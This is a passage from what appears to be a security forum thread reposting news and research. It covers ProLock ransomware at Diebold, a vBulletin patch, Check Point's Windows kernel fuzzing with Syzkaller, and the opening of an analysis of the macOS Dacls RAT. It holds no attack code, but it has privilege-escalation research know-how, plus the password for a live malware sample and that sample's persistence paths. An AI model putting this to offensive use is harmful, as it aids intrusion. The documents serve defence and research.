For example, until recently ProLock was better known as “PwndLocker,” which is the name of the ransomware that infected servers at Lasalle County, Ill. in March. But the miscreants behind PwndLocker rebranded their malware after security experts at Emsisoft released a tool that let PwndLocker victims decrypt their files without paying the ransom.
Diebold claims it did not pay the ransom demanded by the attackers, although the company wouldn’t discuss the amount requested. But Lawrence Abrams of BleepingComputer said the ransom demanded for ProLock victims typically ranges in the six figures, from $175,000 to more than $660,000 depending on the size of the victim network.
Fabian Wosar, Emsisoft’s chief technology officer, said if Diebold’s claims about not paying their assailants are true, it’s probably for the best: That’s because current versions of ProLock’s decryptor tool will corrupt larger files such as database files.
As luck would have it, Emsisoft does offer a tool that fixes the decryptor so that it properly recovers files held hostage by ProLock, but it only works for victims who have already paid a ransom to the crooks behind ProLock.
“We do have a tool that fixes a bug in the decryptor, but it doesn’t work unless you have the decryption keys from the ransomware authors,” Wosar said.
WEEKEND WARRIORS
BleepingComputer’s Abrams said the timing of the attack on Diebold — Saturday evening — is quite common, and that ransomware purveyors tend to wait until the weekends to launch their attacks because that is typically when most organizations have the fewest number of technical staff on hand. Incidentally, weekends also are the time when the vast majority of ATM skimming attacks take place — for the same reason.
“After hours on Friday and Saturday nights are big, because they want to pull the trigger [on the ransomware] when no one is around,” Abrams said.
Many ransomware gangs have taken to stealing sensitive data from victims before launching the ransomware, as a sort of virtual cudgel to use against victims who don’t immediately acquiesce to a ransom demand.
Armed with the victim’s data — or data about the victim company’s partners or customers — the attackers can then threaten to publish or sell the information if victims refuse to pay up. Indeed, some of the larger ransomware groups are doing just that, constantly updating blogs on the Internet and the dark Web that publish the names and data stolen from victims who decline to pay.
So far, the crooks behind ProLock haven’t launched their own blog. But Abrams said the crime group behind it has indicated it is at least heading in that direction, noting that in his communications with the group in the wake of the Lasalle County attack they sent him an image and a list of folders suggesting they’d accessed sensitive data for that victim.
“I’ve been saying this ever since last year when the Maze ransomware group started publishing the names and data from their victims: Every ransomware attack has to be treated as a data breach now,” Abrams said.
Sursa: https://krebsonsecurity.com/2020/05/ransomware-hit-atm-giant-diebold-nixdorf/
-
An Undisclosed Critical Vulnerability Affect vBulletin Forums — Patch Now
May 11, 2020Mohit Kumar
If you are running an online discussion forum based on vBulletin software, make sure it has been updated to install a newly issued security patch that fixes a critical vulnerability.
Maintainers of the vBulletin project recently announced an important patch update but didn't reveal any information on the underlying security vulnerability, identified as CVE-2020-12720.
Written in PHP programming language, vBulletin is a widely used Internet forum software that powers over 100,000 websites on the Internet, including forums for some Fortune 500 and many other top companies.
Considering that the popular forum software is also one of the favorite targets for hackers, holding back details of the flaw could, of course, help many websites apply patches before hackers can exploit them to compromise sites, servers, and their user databases.
However, just like previous times, researchers and hackers have already started reverse-engineering the software patch to locate and understand the vulnerability.
National Vulnerability Database (NVD) is also analyzing the flaw and revealed that the critical flaw originated from an incorrect access control issue that affects vBulletin before 5.5.6pl1, 5.6.0 before 5.6.0pl1, and 5.6.1 before 5.6.1pl1.
"If you are using a version of vBulletin 5 Connect prior to 5.5.2, it is imperative that you upgrade as soon as possible," vBulletin said.
Though there was no proof-of-concept code available at the time of writing this news or information about the vulnerability being exploited in the wild, expectedly, an exploit for the flaw wouldn't take much time to surface on the Internet.
Meanwhile, Charles Fol, a security engineer at Ambionics, confirmed that he discovered and responsibly reported this vulnerability to the vBulletin team, and has plans to release more information during the SSTIC conference that's scheduled for the next month.
Forum administrators are advised to download and install respective patches for the following versions of their forum software as soon as possible.- 5.6.1 Patch Level 1
- 5.6.0 Patch Level 1
- 5.5.6 Patch Level 1
Have something to say about this article? Comment below or share it with us on Facebook, Twitter or our LinkedIn Group.-
1
-
Legile lui Darwin se aplica si in lumea cryptomonedelor.
-
 1
1
-
-
Se pare ca a inceput, clasamentul se poate vedea live aici: https://ctf.cybersecuritychallenge.ro/scoreboard
-
Bugs on the Windshield: Fuzzing the Windows Kernel
May 6, 2020
Research By: Netanel Ben-Simon and Yoav Alon
Background:
In our previous research, we used WinAFL to fuzz user-space applications running on Windows, and found over 50 vulnerabilities in Adobe Reader and Microsoft Edge.
For our next challenge, we decided to go after something bigger: fuzzing the Windows kernel. As an added bonus, we can take our user-space bugs and use them together with any kernel bugs we find to create a full chain – because RCEs without a sandbox escape/privilege escalation are pretty much worthless nowadays.
With a target in mind, we set out to explore the kernel fuzzer landscape, see what options we have in the pursuit of our goal, and perhaps heavily modify existing tools to better suit our needs.
This white-paper references a talk we gave at both OffensiveCon and BlueHatIL earlier this year.
Exploring kernel fuzzers
We have plenty of experience with AFL and WinAFL, so we started our journey looking for a similar fuzzer that can be used to attack the Windows kernel.
A short Google search inevitably brought us to kAFL, AFL with a `k` as the prefix sounds like exactly what we need.
kAFL
kAFL is a research fuzzer from the Ruhr-Universität Bochum university that leverages AFL style fuzzing to attack OS kernels. At first sight, it seemed to be exactly what we were looking for. kAFL supports Linux, macOS, and Windows and was used to find vulnerabilities in the Linux kernel Ext4 filesystem and in macOS.
kAFL has similar principles to AFL, but since it targets OS kernels, it needs to do more work around the fuzzing loop. The fuzzing loop is the process where, in each cycle, one test case is tested against its target and the feedback is processed (see Figure 1).
Figure 1: Fuzzing loop cycle.When kAFL first starts, the fuzzer (1) spawns multiple virtual machines running the target OS from a saved state. In the VM snapshot, there is a preloaded agent (2) running inside the VM.
The agent (2) and the fuzzer (1) cooperate to drive the fuzzing process forward. The agent runs in user space and starts communicating with the fuzzer through hypercalls and sends the range addresses of the target driver to the fuzzer. The addresses limit the code coverage traces just for the ranges that the agent supplies.
At the beginning of the loop, the fuzzer sends an input (3) to the agent through shared memory. kAFL uses a mutation strategy similar to AFL’s to generate new inputs.
Next, the agent notifies the hypervisor to start (4) collecting coverage. Then the agent sends (5) the inputs to a target kernel component: for example, if we are targeting a driver named test.sys (6) that is responsible for parsing compressed images, the agent sends generated input to the driver to test it.
Finally, the agent asks to stop (7) collecting coverage from KVM (8), and the fuzzer processes the coverage trace.
kAFL’s coverage implementation uses Intel Processor Trace (IntelPT or IPT) for the coverage feedback mechanism.When the guest OS tries to start, stop or (9) collect coverage, it issues a hypercall to KVM.
kAFL’s crash detection mechanism (see Figure 2) works as follows:
Figure 2: kAFL crash detection.The agent (1) inside the VM issues a hypercall (2) to KVM with the addresses of BugCheck and BugCheckEx. KVM (3), in turn, patches (4) these addresses with a shellcode (5) that issues a hypercall when executed.
Therefore, when the machine encounters a bug, the kernel calls the patched versions of BugCheck or BugCheckEx to issue the hypercall to notify (6) the fuzzer of a crash.
Now that we understand the mechanisms, we considered how this can be adjusted to our needs in Windows environments.
What to attack?
The Windows kernel is huge, with tens of millions of lines of code and millions of source files.
Our focus is on parts that are accessible from user space. These parts are fairly complicated and can be used for local Privilege Escalation (PE).
From our experience, AFL is good for the following targets:
- Fast targets that can perform more than 100 iterations per second.
- Parsers – especially for binary formats.
This is inline with what Michał Zalewski wrote in the AFL’s README: “By default, afl-fuzz mutation engine is optimized for compact data formats – say, images, multimedia, compressed data, regular expression syntax, or shell scripts. It is somewhat less suited for languages with particularly verbose and redundant verbiage – notably including HTML, SQL, or JavaScript.”
We looked for suitable targets in the Windows kernel (Figure 3).
Figure 3: Windows kernel components.These are the targets we had in mind:
- File systems such as NTFS, FAT, VHD, and others.
- Registry hive.
- Crypto/Code integrity (CI).
- PE Format.
- Fonts (which were moved to User space starting with Windows 10).
- Graphic drivers.
A typical kernel bug in windows
We took a step back and looked at a fairly typical kernel bug – CVE-2018-0744:

Figure 4: A typical bug in win32k.This program contains multiple system calls that take as input highly structured data such as structs, constants (magic numbers), function pointers, strings, and flags.
In addition, there is a dependency between system calls: the output of one syscall is used as the input for other syscalls. This type of structure is very common in the case of kernel bugs, where a sequence of syscalls is used to reach a buggy state where a vulnerability is triggered.The importance of Structure Aware fuzzing and examples can be found here.
Windows kernel attack surface: kAFL VS Syscall fuzzer
After we observed the bug described above, we realized that using an AFL style fuzzer is going to limit us to relatively small parts of the kernel. The majority of the Windows kernel is reachable from syscalls which involve highly structured data, but using kAFL would limit us to binary parsers in the kernel such as device drivers, file systems, PE format, registry and others. These parts are relatively small compared to the amount of code reachable from syscalls. So if we had a syscall fuzzer, we could potentially reach more attack surfaces, such as the virtual memory management, processes manager, graphics, user winapi, gdi, security, network and many more.
At this point, we realized that we needed to look for a syscall fuzzer.
Introducing Syzkaller
Syzkaller is a coverage guided structure-aware kernel fuzzer (a.k.a smart syscall fuzzer).
It supports several operating systems, and runs on multiple machine types (Qemu, GCE, Mobile phones, …) and multiple architectures (x86-64, aarch64).
To date, Syzkaller has found 3700 bugs in the Linux kernel, with modest estimations that 1 out of 6 of the bugs found are security bugs.Syzkaller is a structure-aware fuzzer, meaning that it has a description for each syscall.
Syscall descriptions are written to text files in a `go`-like syntax.
Syz-sysgen is one of the Syzkaller tools and is used to parse and format the syscalls descriptions. When this process is completed successfully, it transforms the text files into `go` code that are compiled together with the fuzzer code to an executable called syz-fuzzer.Syz-fuzzer is the main executable for driving the fuzzing process inside the guest VM.
Syzkaller has its own syntax to describe programs, syscalls, structs, unions and more.
The generated programs are also called syz programs. An example can be found here.Syzkaller employs a few mutation strategies for mutating existing programs. Syzkaller saves the programs that provide new code coverage in syz format in a database. This database is also known as the corpus. That allows us to stop the fuzzer, make our changes, and then continue from the same spot we stopped at.
Figure 5: Syzkaller architecture (Linux).Syzkaller’s main binary is called syz-manager (1). When it starts, it performs the following actions:
Load the corpus (2) of programs from earlier runs, start multiple test (3) machines, copy the executor (6) and fuzzer (5) binaries to the machine using ssh (4), and execute Syz-fuzzer (5).
Syz-fuzzer (5) then fetches the corpus from the manager and starts generating programs. Each program is sent back to the manager for safekeeping in case of a crash. Syz-fuzzer then sends the program through IPC (7) to the executor (6) which runs the syscalls (8) and collects coverage from the kernel (9), KCOV in case of Linux.
KCOV is a compile time instrumentation feature which allows us, from user space, to get per thread code coverage in the entire kernel.
If a new coverage trace is detected, the fuzzer (11) reports back to the manager.Syzkaller aims to be an unsupervised fuzzer, which means that it tries to automate the entire fuzzing process. An example of this property is that in the case of a crash, Syzkaller spawns multiple reproducer machines to dissect the crashing syz programs from the programs log. The reproducers try to minimize the crashing program as much as possible. When the process is complete, most of the time Syzkaller will reproduce either a syz program or a C code which reproduces the crash. Syzkaller is also able to extract a list of maintainers from git and email them the details of the crash.
Syzkaller supports the Linux kernel and has impressive results. Looking at Syzkaller, we thought to ourselves: if only we could fuzz Linux kernel on Windows. This led us to explore WSL.
WSLv1 background
Windows Subsystem for Linux (WSL) is a compatibility layer for running Linux binaries natively on Windows. It translates between Linux syscalls to Windows API. The first version was released in 2016 and includes 2 drivers: lxcore and lxss.
It was designed for running bash and core Linux commands for developers.
WSLv1 uses a lightweight process called pico process to host Linux binaries and dedicated drivers called pico providers to handle the syscalls from the pico processes (for more information see here: 1, 2).
Why WSL
As WSL is relatively similar to the Linux kernel, we can re-use most of the existing grammar for Linux and the syz-executor and syz-fuzzer binaries which are compatible with the Linux environment.
We wanted to find bugs for Privilege Escalation (PE), but WSL v1 is not shipped by default and might be difficult to exploit from a sandbox since it runs in a different type of process (PICO process). But we thought that it would be better to get some experience with Syzkaller on Windows with minimal changes.
And the porting began
We first installed a Linux distribution from the Microsoft store and used Ubuntu as our distribution. We started with adding a ssh server with “apt install openssh-server” and we configured ssh keys. Next, we wanted to add coverage tracing support.
Unfortunately, the Windows kernel is closed source and doesn’t provide compile time instrumentation like KCOV in Linux.We thought of a few alternatives that would help us get coverage trace:
- Using an emulator like QEMU / BOCHS and adding coverage instrumentation.
- Using static binary instrumentation like in pe-afl.
- Using a hypervisor with coverage sampling like in apple-pie.
- Using hardware support for coverage like Intel-PT.
We decided to use Intel-PT because it provides traces for compiled binaries in run time, it’s relatively fast, and it supplies full coverage information, meaning we can get the starting Instruction Pointer (IP) of each basic block we visited in its original order.
Using Intel-PT from inside our VM, where the target OS runs, requires a few modifications to KVM.
We used large parts of kAFL kvm patches to support coverage with Intel-PT.
In addition, we created a KCOV-like interface through hypercalls, so when the executor tries to start, stop or collect coverage, it issues hypercalls.
Symbolizer #1
We needed a bug oracle to enable us to detect crashes. The Syzkaller crash detection mechanism reads the output of the VM console and relies on pre-defined regular expressions to detect kernel panics, warnings, etc.
We needed a crash detection mechanism for our port, so we could print to the output console a warning that Syzkaller could catch.
To detect BSOD, we used kAFL’s technique. We patched BugCheck and BugCheckEx with a shellcode that issues a hypercall and notifies that a crash happened by writing a unique message to the QEMU output console.
We added a regex into syz-manager to detect crash messages from QEMU’s output console. To improve our detection for bugs in the kernel, we also used Driver Verifier with special pools to detect pool corruptions (“verifier /flags 0x1 /driver lxss.sys lxcore.sys”).
A common issue with fuzzers is that they encounter the same bug many times. To avoid duplicate bugs, Syzkaller requires a unique output for each crash.
Our first approach was to extract a few relative addresses from the stack that are within the modules ranges that we trace, and print them to the QEMU output console.
Figure 6: Symbolizer #1 result.Sanity check
Before running the fuzzer, we wanted to make sure that it can actually find a real bug, as otherwise we are just wasting CPU time. Unfortunately, at the time we couldn’t find a public PoC of a real bug to perform this test.
Therefore, we decided to patch a specific flow in one of the syscalls to emulate a bug.
The fuzzer was able to find it, which was a good sign, and we ran the fuzzer.First fuzzing attempt
A short time after we started the fuzzer, we noticed a crash with this error message: CRITICAL_STRUCTURE_CORRUPTION. We quickly found out that it was due to Patch Guard. Our crash detection mechanism was based on kAFL, where we patch BugCheck and BugCheckEx with a shellcode that issues a hypercall on a crash, which is what PatchGuard was designed to catch.
To work around this issue, we added a driver that starts on boot and registers a bugcheck callback with ntos using KeRegisterBugCheckCallback. Now when the kernel crashes, it calls our driver that will then issue a hypercall notifying the fuzzer of a crash.
We ran the fuzzer again and got a new bug with a different error code. We tried to reproduce the crash to help us understand it, and discovered that performing root cause analysis from offsets and random junk off the stack is difficult. We decided that we needed a better approach to get crash information.
Symbolizer #2
We tried to run `kd` on our host machine under Wine to produce a call stack, but that didn’t work well, as it took around 5 minutes to generate the call stack.
This approach creates a bottleneck to our fuzzer. In the process of reproduction, Syzkaller attempts to minimize the crashing program(s) as much as possible, and it will wait for the call stack with each minimization attempt to determine if it’s the same crash.
Therefore, we decided to use a remote Windows machine with KD, and tunnel all the udp connections there. That actually worked well, but when we scaled it up to 38 machines, connections were dropped and Syzkaller translated it as “hangs.”Symbolizer #3
At this point, we asked ourselves, how are KD and WinDBG able to generate a call stack?
The answer is they use StackWalk from DbgHelp.dll.
To generate a call stack, we need the StackFrame, ContextRecord and ReadMemoryRoutine.
Figure 7: Symbolizer architecture.Figure 7 shows the architecture:
- We retrieved the stack, registers and driver addresses from the guest using KVM back to QEMU.
- QEMU sent it to a remote Windows machine, where our symbolizer calls StackWalk with all relevant arguments and retrieved a call stack.
- The call stack was printed back to the console.
That architecture was heavily inspired by Bochspwn for Windows.
Now, when we get a new crash, it looks like this:
Symbolizer #4
Having a Windows machine running alongside our fuzzer is not ideal, and we thought how hard it would be to implement minimal Kernel Debugger in `go` and compile it to Syzkaller.
We started with a PDB parser and fetcher. After that we implemented a x64 stack unwinder using the unwind information stored in the PE.
The last part was to implement KD serial, which worked pretty slow, so we started working on KDNET and after we had finished, we integrated it to Syzkaller.
This solution was far better than the previous solutions. Our de-duplication mechanism is now based on the faulting frame. We also get a BugCheck error code, registers and a call stack.
Coverage stability
Another issue we encountered was coverage stability.
Syzkaller uses multiple threads to find data races. For example, when a generated program has 4 syscalls, it can divide it into two threads so one thread runs syscalls 1 and 2 and the other thread runs syscalls 3 and 4.In our coverage implementation, we used one buffer per process. In practice, running the same program multiple times will result in different coverage traces each run.
Coverage instability hurts the fuzzers ability to find new and interesting code paths and essentially bugs.
We wanted to fix this issue by changing our coverage implementation to be similar to KCOV’s implementation.
We knew that KCOV is tracking coverage per thread, and we wanted to be able to have that mechanism.
To create KCOV-like traces, we need:
- Tracking threads in KVM for swapping buffers.
- Adding thread handle awareness to our KCOV hypercall API.
For tracking threads, we needed a hook for context switches. We know that we can get the current thread from the global segment:
Figure 8: KeGetCurrentThread function.We went to see what happens during a context switch, and we found the swapgs instruction in the function that handles context switch. When swapgs occur, this causes a VMExit which a hypervisor can catch.
Figure 9: swapgs inside the SwapContext function.This means that if we can track swapgs, we can also monitor the thread swaps in KVM.
This looked like a good hooking point to monitor the context switch and handle IntelPT for traced threads.
So we removed the disable intercept for MSR_KERNEL_GS_BASE.
Figure 10: MSR intercept.That allowed us to have a hook and switch ToPa buffers at each context switch. The ToPa entries describe to Intel-PT the physical addresses where it can write the output of the trace.
We still had a few more minor issues to deal with:
- Disabling services and auto loaded programs as well as unnecessary services to make boot faster.
- Windows update randomly restarted our machines and consumed lots of CPU.
- Windows defender randomly killed our fuzzer.
In general, we adjusted our guest machine for best performance.
WSL Fuzzing Results
Overall, we fuzzed WSL for 4 weeks with 38 vCPUs. At the end, we had a working prototype and a much better understanding of how Syzkaller works.
We found 4 DoS bugs and a few deadlocks. However, we didn’t find any security vulnerability, which was disappointing for us, but we decided to move to a real PE target.
Moving to a real target
Fuzzing WSL was a good way to get to know Syzkaller on Windows. But at this point, we wanted to go back to a real Privilege Escalation target – one that is shipped with Windows by default and accessible from a variety of sandboxes.
We looked at the Windows kernel attack surface and decided to start with Win32k. Win32k is the kernel side of the Windows subsystem, which is the GUI infrastructure of the operating system. It is also a common target for Local Privilege Escalation (LPE) because it’s accessible from many sandboxes.
It includes the kernel side of two subsystems:
- The Window Manager also known as User.
- The Graphic Device Interface also known as GDI.
It has many syscalls (~1200) meaning it’s a good target for grammar-based fuzzers (as shown earlier CVE-2018-0744). Starting from Windows 10, win32k is divided into multiple drivers: win32k, win32kbase and win32kfull.
To make Syzkaller work for win32k we had to change a few things:
- Compile fuzzer and executor binaries to Windows.
- OS related changes.
- Exposing Windows syscalls to the fuzzer.
- Cross-compiling with mingw++ for convenience.
Win32k adjustments
Starting with the fuzzer source code, we added relevant implementation for Windows such as pipes, shared memory and more.
The grammar is a crucial part of the fuzzer which we explain in depth later.
We then moved to fix the executor to cross-compile using MinGW. We also had to fix shared memory, and pipes, and disable fork mode since it doesn’t exist in Windows.
As part of grammar compiling, syz-sysgen generates a header file (syscalls.h) which includes all the syscall names\numbers. In the case of Windows, we settled on the exported syscall wrappers and WinAPI (e.g. CreateWindowExA and NtUserSetSystemMenu).
Most of the syscalls wrapper are exported inside win32u.dll and gdi32.dll. To expose them to our executor binary, we used gendef to generate definitions files from the dll. We then used mingw-dlltool to generate library files and we eventually linked them to the executor.
Sanity check
As we said earlier, we wanted to make sure that our fuzzer is able to reproduce old bugs, as otherwise we are wasting CPU time.
This time we had a real bug (CVE-2018-0744, see Figure 4) and we wanted to reproduce that. We added the relevant syscalls and let the fuzzer find it, but unfortunately, it failed. We suspected that we had a bug, so we wrote a syz program and used syz-execprog, Syzkaller to execute syz programs directly, to see that it works. The syscalls were called successfully, but unfortunately the machine didn’t crash.
After a short time, we realized that the fuzzer was running under session 0. All services, including our ssh service, are console applications that run under session 0 and were not designed to run GUI. So we changed it to run as a normal user under session 1. Once we did that, Syzkaller was able to reproduce the bug successfully.
Our conclusion is that we always have to test new code by emulating bugs or reproducing old ones.
Stability check
We added 15 API in total and ran the fuzzer again.
We got the first crash in win32kfull!_OpenClipboard, the crash was a Use-After-Free. But for some reason, this crash didn’t reproduce on other machines. At first we thought that it was due to another bug that we had created, but it was reproducible on the same machine but without the fuzzer.
The call stack and the crashing program didn’t help us understand what was wrong.
So we went and looked in IDA at the crashing area:
Figure 11: Crashing site – win32kfull!_OpenClipboard.We noticed that the crash happens inside a conditional block where it depends on a flag of an ETW provider: Win32kTraceLoggingLevel.
This flag is turned on in some machines and off in others, so we conclude that we probably got an A/B test machine. We reported this crash and re-installed Windows again.
We ran the fuzzer again and got a new bug, this time a Denial-Of-Service in RegisterClassExA. At this point, our motivation skyrocketed, because if 15 syscalls resulted in 2 bugs, that means 1500 syscalls would result in 200 bugs.
Grammar in win32k
Because there was no prior public research on syscall fuzzing win32k, we had to create correct grammar from scratch.
Our first thought was that maybe we could automate this process, but we stumbled upon 2 problems:
First, Windows headers are not enough to generate grammar, as they don’t provide crucial information for a syscall fuzzer such as unique strings, some DWORD parameters are actually flags, and many structs are defined as LPVOID.
Second, many syscalls are simply not documented (e.g. NtUserSetSystemMenu).
Fortunately, many parts of Windows are technically open source:
- Windows NT Leaked sources – https://github.com/ZoloZiak/WinNT4
- Windows 2000 Leaked sources – https://github.com/pustladi/Windows-2000
- ReactOS (Leaked w2k3 sources?) – https://github.com/reactos/reactos
- Windows Research Kit – https://github.com/Zer0Mem0ry/ntoskrnl
We looked for each syscall in MSDN and in the leaked sources, and we also verified it with IDA and WinDBG.
Many API signatures that we generated were easy to produce, but some were a real nightmare – involved lots of structs, undocumented arguments, some syscalls had 15 arguments and more.
After a few hundred syscalls, we ran the fuzzer again and we got 3 GDI vulnerabilities and some DoS bugs(!).
At this point, we covered a few hundred syscalls in win32k. We wanted to find more bugs. So we concluded that it’s time to go deeper and look for more information regarding Win32k and reach more complicated attack surfaces.
Fuzzers are not magical, in order to find bugs we need to make sure we cover most of the attack surfaces in our target.
We went back to read more prior work of Win32k, understand old bugs and bug classes. We then tried to support the newly learned attack surfaces to our fuzzer.
One example is with GDI Shared Handle. The _PEB!GdiSharedHandleTable is an array of pointers to a struct that has information about shared GDI handles between all processes.
We added this to Syzkaller by adding a pseudo syscall GetGdiHandle(type, index) that gets a type of handle and index. This function iterates over the GDI shared handle table array from initialization up to index, and returns the last handle that is the same type as requested.This resulted in CVE-2019-1159, a Use-After-Free triggered by one syscall with global GDI handle that is created on boot.
Results
We fuzzed for 1.5 months with 60 vCPUs.
We found 10 vulnerabilities (3 pending, 1 duplicate)
We also found 3 DoS bugs, 1 crash in WinLogon and a few deadlocks.
LPE → RCE?
Local privilege escalation bugs are cool, but how about an RCE?
Introducing WMF – Windows Metafile Format.
WMF is an image file format. It was designed back in the 1990s and supports both vector graphics and bitmaps. Microsoft extended this format over the years as the following formats
- EMF
- EMF+
- EMFSPOOL
Microsoft also added a feature to the format that lets you add a record that is played back to reproduce graphical output. When these records are played back, the image parser calls an NtGdi system call. You can read more about this format in j00ru’s lecture.
The amount of syscalls that accept an EMF file is limited, but luckily for us, we found a vulnerability in StretchBlt, which accepts an EMF file
Video Player00:0000:23Summary
Our goal was to find Windows kernel bugs using a fuzzer.
We started exploring the fuzzers landscape in the Windows kernel, and since we had experience with AFL style fuzzers, we looked for one that performs similarly and found kAFL.
We looked at kAFL and searched for attack surfaces in the Windows kernel, but we found out quickly that a syscall fuzzer can reach a lot more attack surfaces.
We searched for syscall fuzzers and found Syzkaller.
At this point, we started porting it to WSL as it’s the most similar to Linux kernel and we could get some experience with Syzkaller on Windows. We implemented coverage instrumentation for the Windows kernel using IntelPT. We shared a crash detection mechanism, our crash symbolizer approach and that was used for bug de-duplication. We found a few coverage stability issues and shared our solution for that.
After we found some DoS bugs, we decided to move to a real PE target – win32k – but we had to implement missing parts in Syzkaller. We then did a sanity check and stress test to make sure the fuzzer is not wasting CPU time. After that we invested a lot of time in writing grammar, reading about our target and eventually adding support for newly learned parts in Win32k back to the fuzzer.
Overall, our research lead us to find 8 vulnerabilities, DoS bugs and deadlocks in the Windows 10 Kernel.
Sursa: https://research.checkpoint.com/2020/bugs-on-the-windshield-fuzzing-the-windows-kernel/
-
The Dacls RAT ...now on macOS!deconstructing the mac variant of a lazarus group implant.by: Patrick Wardle / May 5, 2020Our research, tools, and writing, are supported by the "Friends of Objective-See" such as:
 CleanMyMac X
CleanMyMac X
 Malwarebytes
Malwarebytes
 Airo AV
📝 👾 Want to play along?
Airo AV
📝 👾 Want to play along?I’ve added the sample (‘OSX.Dacls’) to our malware collection (password: infect3d)
…please don’t infect yourself!
Background
Early today, the noted Mac Security researcher Phil Stokes tweeted about a “Suspected #Lazarus backdoor/RAT”:

Suspected #Lazarus backdoor/RAT
Disguised bin: ../Resources/Base.lproj/SubMenu.nib; cp'd ~/Library/.mina. Exec via ~/Lib*/LaunchAgents/com.aex-loop.agent.plist. Rev shell & wolfSSL wrapped in MinaOTP-MAC app. h/t @thomasareed @virustotal @LabsSentinel#malware #macos #security1. 899e66ede95686a06394f707dd09b7c29af68f95d22136f0a023bfd01390ad53
2. 846d8647d27a0d729df40b13a644f3bffdc95f6d0e600f2195c85628d59f1dc6In his tweet he noted various details about the malware and was kind enough to post hashes as well. Mahalo Phil (and Thomas Reed, who initially noticed the sample on VirusTotal)! 🙏
📝 Update: The sample was originally discovered by Hossein Jazi of MalwareBytes.
MalwareBytes has now published their detailed analysis:
"New Mac variant of Lazarus Dacls RAT distributed via Trojanized 2FA app" As noted in his tweet, current detections for both the malware’s disk image and payload are at 0% (though this is likely to change as AV engines update the signature databases):
The Lazarus APT group (North Korea) is arguably to most prevalent (or perhaps just visible) APT group in the macOS space. In fact the majority of my recent macOS malware blogs have been about their creations:
Though not remarkably sophisticated, they continue to evolve and improve their tradecraft.
📝 For more details on the Lazarus APT group, and their recent advancements, see
"North Korean hackers getting more careful, targeted in financial hacks" In this blog post, we deconstruct the their macOS latest creation (a variant of the Dacls RAT) , highlighting its install logic, persistence mechanism, and capabilities! We’ll also highlights IOCs and generic methods of detection.
Installation
Currently (at least to me), it is unknown how the Lazarus actors remotely infect macOS systems with this specimen (OSX.Dacls). However as our analysis will show, the way the malware is packaged closely mimics Lazarus group’s other attacks …which relied on social engineering efforts. Specifically, coercing macOS users to download and run trojanized applications:

Thanks to Phil’s tweet and hashes, we can find a copy of the attackers’ Apple Disk Image (TinkaOTP.dmg) on VirusTotal.
To extract the embedded files stored on the TinkaOTP.dmg we mount it via the hdiutil command:
